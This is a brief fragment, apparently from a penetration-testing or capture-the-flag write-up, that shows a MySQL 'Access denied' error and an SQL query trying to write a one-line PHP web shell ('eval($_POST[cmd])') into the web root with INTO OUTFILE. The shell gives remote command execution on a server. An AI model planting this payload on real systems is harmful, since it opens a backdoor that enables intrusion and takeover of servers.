 #1045 - Access denied for user 'billu'@'localhost' (using password: YES)
在服务器 "localhost" 运行 SQL 查询:
select '<?php eval($_POST[cmd]); ?>' into outfile '/var/www/xxx.php';